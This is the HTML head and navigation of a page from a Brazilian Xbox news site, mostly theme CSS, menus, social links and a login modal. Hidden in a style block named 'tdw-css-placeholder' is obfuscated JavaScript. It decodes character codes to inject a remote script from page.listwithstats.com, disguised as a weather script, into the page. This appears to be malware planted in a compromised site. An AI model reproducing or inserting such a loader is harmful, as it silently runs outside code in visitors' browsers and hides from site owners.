.cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-125733 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack call-of-duty-modern-warfare-iii-a-analise-da-central global-block-template-1 single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
